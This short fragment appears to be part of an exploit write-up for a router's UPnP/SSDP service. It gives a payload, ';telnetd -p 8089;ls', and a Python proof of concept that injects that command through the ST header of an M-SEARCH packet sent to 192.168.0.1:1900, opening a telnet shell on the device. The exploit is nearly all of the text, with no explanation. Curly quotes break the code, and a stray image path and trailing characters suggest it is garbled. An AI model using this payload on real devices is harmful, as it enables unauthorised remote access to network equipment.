 Payload – ;telnetd -p 8089;ls
Proof Of Concept –
import socket
import struct
buf = ‘M-SEARCH * HTTP/1.1\r\nHOST:192.168.0.1:1900\r\nST:urn:schemas-upnp-org:service:WANIPConnection:1;telnetd -p
8089;ls\r\nMX:2\r\nMAN:”ssdp:discover”\r\n\r\n’
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
s.connect((“192.168.0.1”, 1900))
s.send(buf)
s.close()
红数位